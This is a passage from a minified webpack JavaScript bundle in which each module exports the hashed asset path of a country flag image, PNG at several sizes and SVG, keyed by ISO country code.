strict";e.exports=t.p+"TUV_21x21@2x-c1aafcd9d1b4c2a0015d.png"},342532:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_32x32@2x-552bd7ba675e508647b0.png"},641576:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_43x43@2x-359829cd34c8dd8aefdb.png"},369730:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_64x64@2x-fc27632a90502748a1a3.png"},962202:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_86x86@2x-1b4497f823d18cfbd291.png"},541860:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_13x13@2x-5a1c68ce4f4ce4f32bc9.png"},341626:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_21x21@2x-40dbc7d4c1180741a435.png"},653242:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_32x32@2x-5c5124a0238478f4c387.png"},569870:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_43x43@2x-cc5524d26acdc2670143.png"},988440:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_64x64@2x-0d448cefe859f893bcfb.png"},206240:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_86x86@2x-860ec17f32d0ba01c080.png"},692652:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_13x13@2x-fcdbd46b852a06b5f9f9.png"},38722:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_21x21@2x-d871b2d379c636c068fc.png"},836290:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_32x32@2x-55f7ea51f0874042d086.png"},702550:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_43x43@2x-afee37964fb4e727712e.png"},469376:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_64x64@2x-313f5e81b04bf5387b50.png"},875784:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_86x86@2x-cad429ec8d1a6d60a488.png"},394622:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_13x13@2x-0947f5b0269a1de7603b.png"},407876:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_21x21@2x-1282d1a536d78a0e27df.png"},687628:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_32x32@2x-aee4491fac0daf31fabd.png"},375440:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_43x43@2x-133b62775e885217a835.png"},930186:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_64x64@2x-16d8e13044a9fc316cd0.png"},468034:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_86x86@2x-9be9b9e6bb5ff9004661.png"},289227:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_13x13@2x-b711a15f3c8eedfa1110.png"},470373:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_21x21@2x-5d92b6c31008f3627a3d.png"},160369:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_32x32@2x-6b2a2d3d097bbf9ddcd0.png"},700793:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_43x43@2x-7928293065f6412cea24.png"},314199:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_64x64@2x-30a25ae28cc2e24edb78.png"},574559:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_86x86@2x-4721c2765ca405e85141.png"},869824:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_13x13@2x-ebab455851219770338c.png"},186966:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_21x21@2x-aa282c198a1172055b83.png"},127702:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_32x32@2x-71210f2de9a71ee2bb12.png"},253690:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_43x43@2x-0c8791d48e08bedd256b.png"},234532:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_64x64@2x-e818c67a223ce864b516.png"},553420:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_86x86@2x-5641482ae16daba9aa42.png"},898895:(e,s,t)=>{"use strict";e.exports=t.p+"URY_13x13@2x-e2cf5c335351bb981e73.png"},904793:(e,s,t)=>{"use strict";e.exports=t.p+"URY_21x21@2x-0a4e4a12bf390f8028f5.png"},120741:(e,s,t)=>{"use strict";e.exports=t.p+"URY_32x32@2x-d2408c5aa212a0160ff7.png"},979037:(e,s,t)=>{"use strict";e.exports=t.p+"URY_43x43@2x-eecc64c836137e4dc72d.png"},800635:(e,s,t)=>{"use strict";e.exports=t.p+"URY_64x64@2x-611bdb23e1de1f1e2285.png"},301651:(e,s,t)=>{"use strict";e.exports=t.p+"URY_86x86@2x-4d2b0f231a398a9a400f.png"},471138:(e,s,t)=>{"use strict";e.exports=t.p+"USA_13x13@2x-ebab455851219770338c.png"},317064:(e,s,t)=>{"use strict";e.exports=t.p+"USA_21x21@2x-aa282c198a1172055b83.png"},58176:(e,s,t)=>{"use strict";e.exports=t.p+"USA_32x32@2x-71210f2de9a71ee2bb12.png"},426180:(e,s,t)=>{"use strict";e.exports=t.p+"USA_43x43@2x-0c8791d48e08bedd256b.png"},475598:(e,s,t)=>{"use strict";e.exports=t.p+"USA_64x64@2x-e818c67a223ce864b516.png"},632134:(e,s,t)=>{"use strict";e.exports=t.p+"USA_86x86@2x-5641482ae16daba9aa42.png"},393262:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_13x13@2x-8a0e5f2f93da029f89fa.png"},712244:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_21x21@2x-86ce6c400e9dd7924be7.png"},433788:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_32x32@2x-dbf809cdc2184e2c2b00.png"},608704:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_43x43@2x-edba0645696790ebca92.png"},136058:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_64x64@2x-066f44dce1d2b2e27206.png"},526194:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_86x86@2x-fee66017698bdbf6fb7d.png"},300038:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_13x13@2x-335a03fe6968f7b89ccd.png"},170444:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_21x21@2x-c1f1bdead6cb0802d27a.png"},403924:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_32x32@2x-c4b7d1583e20931e2029.png"},397496:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_43x43@2x-ad1b24c7112825a6aa5d.png"},867538:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_64x64@2x-a20120db93f7cf1b2288.png"},869802:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_86x86@2x-40b8a5b8f63f228db4ca.png"},221780:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_13x13@2x-0216643ff633f8ae8399.png"},180522:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_21x21@2x-a394f0fce3fecd4345c6.png"},152810:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_32x32@2x-4c41c711bb6c0c4f153b.png"},586942:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_43x43@2x-257b443c9e86f5e8cc9b.png"},221576:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_64x64@2x-7777e66a3a91c5c8e010.png"},85200:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_86x86@2x-bb664ae0d1871f4fc492.png"},452732:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_13x13@2x-1c9bd4a27e1e6c3fc310.png"},528594:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_21x21@2x-2aff78e498aadf6e726d.png"},988690:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_32x32@2x-1c83a1dc444d98decd37.png"},358374:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_43x43@2x-79119482dcf3aebe15d6.png"},589584:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_64x64@2x-91c202ae7c0852e40dd8.png"},939160:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_86x86@2x-d5bdd383d9420b271bc6.png"},994426:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_13x13@2x-e581b6e19dc618f341a9.png"},198016:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_21x21@2x-fd92caaca5be1f07c011.png"},19576:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_32x32@2x-8caa347d03b5f023f7e3.png"},707932:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_43x43@2x-1cb0c8d4d47c15541825.png"},224806:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_64x64@2x-ae4d217b0a52e128bae3.png"},810974:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_86x86@2x-9b7b1c6d938e27519888.png"},415876:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_13x13@2x-c1fa9426c51450f8e701.png"},111514:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_21x21@2x-775904876d2cda1bcc93.png"},97306:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_32x32@2x-dccb4de563b092d0b7e5.png"},541870:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_43x43@2x-77059d947e4acd9b9e9d.png"},381752:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_64x64@2x-f7875eeb1a7d0ae9be11.png"},941824:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_86x86@2x-3e00a67a0f7ad204c44f.png"},328722:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_13x13@2x-868d239b56576b4f1152.png"},96696:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_21x21@2x-7e31b3179e47365fc657.png"},652784:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_32x32@2x-743a9035d14f3c544f34.png"},835252:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_43x43@2x-86f1b70f64c4cf38805e.png"},826558:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_64x64@2x-c5d74b20dbe2f0e20300.png"},848118:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_86x86@2x-74088a6dbf606467097a.png"},868346:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_13x13@2x-713f977aece6eda85dfc.png"},71936:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_21x21@2x-4a1e36fc26cad2d21eab.png"},893496:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_32x32@2x-5ef0e4f5e1aa2de1b021.png"},581852:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_43x43@2x-33e1fc8b11bc52bd2928.png"},98726:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_64x64@2x-c450f10a2323d5078be3.png"},684894:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_86x86@2x-517771603c877247a6e5.png"},229138:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_13x13@2x-94b9c6551be31fab94c5.png"},513464:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_21x21@2x-df5f3575ed4f5b9ea983.png"},553200:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_32x32@2x-ea084ac25bc93fa25f7d.png"},735668:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_43x43@2x-f8a7eb1232091cf050fb.png"},726974:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_64x64@2x-f07b263d63da22be426e.png"},748534:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_86x86@2x-3f649d96ea5f5f168506.png"},284876:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_13x13@2x-39bc961a2f116af37a59.png"},842338:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_21x21@2x-095b314ded4212fa7397.png"},240226:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_32x32@2x-0bf73f2c0de46c76569c.png"},188982:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_43x43@2x-660071204c2ac3caef9e.png"},269152:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_64x64@2x-a9958033ba58f750a4b4.png"},596264:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_86x86@2x-4221013e1082c13aad71.png"},736038:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_13x13@2x-b095291fb5b77a354f81.png"},163756:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_21x21@2x-2a410c7fd817ab4d9826.png"},440500:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_32x32@2x-c139020ecef70910c03e.png"},856:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_43x43@2x-dcd187fd1f0899095cde.png"},329458:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_64x64@2x-d595e949ce7cd8b184e6.png"},347914:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_86x86@2x-5b059e07121aee00eea6.png"},937174:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_13x13@2x-a43e41a1615e3f75426f.png"},609244:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_21x21@2x-30672b636832cfd3acc4.png"},670692:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_32x32@2x-d219dbf1875978d89d94.png"},201992:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_43x43@2x-ae955c4858afb19aa7ef.png"},996834:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_64x64@2x-8e2cb2f5ce4eeb10275d.png"},598330:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_86x86@2x-465c438a6512290710c3.png"},641840:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_13x13@2x-a5298205890f532477cf.png"},374278:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_21x21@2x-553f4b7aac12e199f3f9.png"},798342:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_32x32@2x-c1fde3c11fab36b236ae.png"},956202:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_43x43@2x-fcffb5e0915d7ed41afe.png"},611860:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_64x64@2x-6d57c791f6e3c3ac7b5a.png"},694140:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_86x86@2x-5f5fdfacdeb17efa8d55.png"},507332:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_13x13@2x-294739b75d6373433a91.png"},719322:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_21x21@2x-e5ded9dd1f695b868168.png"},188762:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_32x32@2x-230d929da8bce77300de.png"},149678:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_43x43@2x-0bfe9477dd0f241ff4f0.png"},989560:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_64x64@2x-d0363aa73c9d5209abe2.png"},549632:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_86x86@2x-ca2212747b2f204f036c.png"},781540:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_13x13@2x-b702bf08df52ef4bfe12.png"},97658:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_21x21@2x-da33b5922a8c1d4017e8.png"},892922:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_32x32@2x-b0ed74dc7d12e00d6a09.png"},809550:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_43x43@2x-5372cd32810937da8383.png"},744472:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_64x64@2x-e41780030299dc4815f6.png"},962272:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_86x86@2x-e13ac2c271abb443aec7.png"},612651:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_13x13@2x-2a399ab86bc08b56a28b.png"},431045:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_21x21@2x-65e708a0224e0ca28293.png"},352401:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_32x32@2x-febe86d71e56285b9024.png"},718041:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_43x43@2x-a993770fa8cc2f673117.png"},450935:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_64x64@2x-a300074937f05c3c018e.png"},584895:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_86x86@2x-9adec303b96e61dd2626.png"},469608:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_86x86-feeeb3053264514beac4.svg"},725404:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_86x86-83c5a06ab7811ab9f483.svg"},424915:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_86x86-73422d58821d7aab4fd6.svg"},698579:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_86x86-c0fd03ae601d437d3d36.svg"},315676:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_86x86-66c15921c72d7b48c13b.svg"},622783:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_86x86-6723b1be9d1fa53d9814.svg"},84919:(e,s,t)=>{"use strict";e.exports=t.p+"AND_86x86-0177b27fef317a926a13.svg"},555694:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_86x86-eeebae670b6a73d39549.svg"},353512:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_86x86-c04baff8de8aad9845f7.svg"},225846:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_86x86-22394a227186f7dbac39.svg"},607529:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_86x86-5aaa94b4bee00a3c0fbe.svg"},251892:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_86x86-5dc6d062bd9fe8dd318a.svg"},307091:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_86x86-cbb157421ab514d7f174.svg"},490073:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_86x86-8b8be4f263f6c7a39489.svg"},532705:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_86x86-dbdb28060309cb9090a8.svg"},176102:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_86x86-33575808992c0873b249.svg"},752198:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_86x86-8d137cef36621dfb9eef.svg"},485591:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_86x86-99b66623ac7613ee6e7b.svg"},619309:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_86x86-56d9ff5fd545035f6f85.svg"},884003:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_86x86-f64bddad47f93398d299.svg"},299906:(e,s,t)=>{"use strict";e.exports=t.p+"BES_86x86-fac8aa66e3622949bb26.svg"},326353:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_86x86-a60b9b94373be00016d9.svg"},992951:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_86x86-b8b21b03b97b305dc4a4.svg"},909005:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_86x86-3a784fc96943630ccda6.svg"},331672:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_86x86-cf7c5d6ba864e519c47e.svg"},10421:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_86x86-520c528a68e0e9d9465e.svg"},20189:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_86x86-098cd8804b535cca0b25.svg"},948811:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_86x86-5cd957ee5dc8fcd8cef9.svg"},533860:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_86x86-0f9dc58a7dae8cc532fc.svg"},76540:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_86x86-12108e453242bf7c2914.svg"},715200:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_86x86-e45e084462936ef3a74e.svg"},324967:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_86x86-7f7cf0b751bee5d816b9.svg"},310661:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_86x86-371640da7dac7fd5bab0.svg"},813678:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_86x86-e20a603cf44879eefd62.svg"},64410:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_86x86-7b8431847181eaa2519d.svg"},880048:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_86x86-4bd55ee44c99ec770dde.svg"},280976:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_86x86-627ead452863d9f0af90.svg"},697462:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_86x86-4da5c46937d9a3ed1f98.svg"},625630:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_86x86-ba386df9ab60ecd3b7f6.svg"},466790:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_86x86-71af13dc9c555de0612a.svg"},268505:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_86x86-5143ddfbc9089a9e70cb.svg"},820010:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_86x86-eeb2015258fe986457e3.svg"},15343:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_86x86-9c0696badeed9aa741a1.svg"},147161:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_86x86-05c9555ffc11ba1c5291.svg"},984934:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_86x86-703548438a8f88ebe23e.svg"},569934:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_86x86-535922ad48f2e7099951.svg"},731274:(e,s,t)=>{"use strict";e.exports=t.p+"COD_86x86-6b6b2bcf7d8ae8d2c726.svg"},97057:(e,s,t)=>{"use strict";e.exports=t.p+"COG_86x86-2a8cc2e5464dbb046e8e.svg"},474741:(e,s,t)=>{"use strict";e.exports=t.p+"COK_86x86-d97122ea9bef83e0c10d.svg"},177250:(e,s,t)=>{"use strict";e.exports=t.p+"COL_86x86-a8c4cd95d1fab7b75a79.svg"},915151:(e,s,t)=>{"use strict";e.exports=t.p+"COM_86x86-d47b70f657006cd1705c.svg"},630313:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_86x86-46a80e85f566c8e9e1f3.svg"},234284:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_86x86-eadea451910205d883f1.svg"},43958:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_86x86-baded9e36bc0870e3c17.svg"},390199:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_86x86-93d99ccfae8acee0b454.svg"},594397:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_86x86-19c38cd5784822cebd59.svg"},771733:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_86x86-41638ddb22b8c058cffb.svg"},54468:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_86x86-4701ec97de7943662fe4.svg"},411512:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_86x86-a7b4435ec290007cbac7.svg"},676102:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_86x86-9fc39c92247cb9f046e7.svg"},635247:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_86x86-5cf0a7eb81fb9a259557.svg"},501442:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_86x86-37f6b7d965bb2229de34.svg"},222957:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_86x86-201cf5f4d8e78cd4eef6.svg"},777236:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_86x86-d76808456ff1a6242128.svg"},869415:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_86x86-aab6f32851c7fa9c4bd1.svg"},475853:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_86x86-66105fed941e1f8f117b.svg"},974653:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_86x86-cbce30a1a83aa35a0618.svg"},222430:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_86x86-17accc69df2f93970be7.svg"},874844:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_86x86-b7603aad609fcef83dfe.svg"},355828:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_86x86-1697ef7508627ea005f2.svg"},510176:(e,s,t)=>{"use strict";e.exports=t.p+"EST_86x86-c86538f2f7008a4b4990.svg"},71397:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_86x86-fd9468bb07fd14be003f.svg"},395427:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_86x86-8ca2431ff6e626aa83ee.svg"},354089:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_86x86-54c6e7dc6d54076a91a4.svg"},339669:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_86x86-8c5dc94e318dad3bdfe3.svg"},97513:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_86x86-0970173178f354ca5481.svg"},3939:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_86x86-07561bdbb9ecaa3bbfe5.svg"},704458:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_86x86-35dc5f807a5c784fedb2.svg"},508726:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_86x86-2bb828b08e85a98d0e74.svg"},940171:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_86x86-4e674a8912c15e14aff7.svg"},133443:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_86x86-4f31a0c678ca211f7292.svg"},578031:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_86x86-8d9f838d8d12cffdd428.svg"},533130:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_86x86-83807cacea2c8fa754a0.svg"},11278:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_86x86-67eb3ac918977647997e.svg"},449274:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_86x86-2654b9d7a7916e065487.svg"},557267:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_86x86-7e24c9a111e5b95e47a0.svg"},621866:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_86x86-3d8286d9c4e5f1c9e52e.svg"},722799:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_86x86-c4243172fd8549fff61e.svg"},823708:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_86x86-d30cc8a1ac2f59b5a0b8.svg"},401054:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_86x86-7bf07f7ee5601109faaf.svg"},108281:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_86x86-91c23dbb755c8c1e2d25.svg"},538849:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_86x86-3e61aa9d3f32e15d862d.svg"},604250:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_86x86-a778befb6d1c37f4b931.svg"},522398:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_86x86-cf9bf4063bd9266dbfc4.svg"},392445:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_86x86-9e90e7ad8fa4852e75c8.svg"},117297:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_86x86-5590353c048581eff415.svg"},78210:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_86x86-efd0cb2d90333f55f152.svg"},977279:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_86x86-6a4f03a10297d13e21c8.svg"},54438:(e,s,t)=>{"use strict";e.exports=t.p+"HND_86x86-a3925060c07d2f7ce152.svg"},412404:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_86x86-b4dd50c1186298cd71f6.svg"},107577:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_86x86-687aae9c0a8a8efcba3a.svg"},901513:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_86x86-5583ace9dc83e944a02d.svg"},401280:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_86x86-f0375255f25e34d26ff6.svg"},704392:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_86x86-b2b4c74892538525fa77.svg"},954735:(e,s,t)=>{"use strict";e.exports=t.p+"IND_86x86-6c16fed7c49eadf5aa89.svg"},979864:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_86x86-2466bdf44620bc31a00f.svg"},957243:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_86x86-36b9623ffb50bb578239.svg"},749861:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_86x86-d01e445f6a474b97425b.svg"},274026:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_86x86-6fcfc4a2c9b3d3d3496c.svg"},273460:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_86x86-c59b11d603ccea209fc4.svg"},139534:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_86x86-d5e3d149f6aafae5edd4.svg"},797948:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_86x86-01dfa6767af7246a0c9f.svg"},932820:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_86x86-16e32646edfc40a82b86.svg"},992204:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_86x86-895120195bc6a342e0f7.svg"},879917:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_86x86-7f18b01e0865da8a3c03.svg"},921364:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_86x86-50ca9d314d54fe0da75a.svg"},890098:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_86x86-6b5b4243e59d4aa5cf2f.svg"},501530:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_86x86-60c57803eff4c1e6764e.svg"},604856:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_86x86-ac3b10c008920ae39f34.svg"},203210:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_86x86-4dcf4b5caf9e1b8f4287.svg"},710338:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_86x86-251ae57e42cbe45e0c0f.svg"},682888:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_86x86-2c0df7fa94e68fd94a08.svg"},43400:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_86x86-abd15f6ab8d860d56d14.svg"},561786:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_86x86-827fbb80df52d7537b17.svg"},650884:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_86x86-0e52acec5571c92e051a.svg"},548568:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_86x86-398db20a5e3d428859c0.svg"},266340:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_86x86-969c88aef92ada494e6d.svg"},602591:(e,s,t)=>{"use 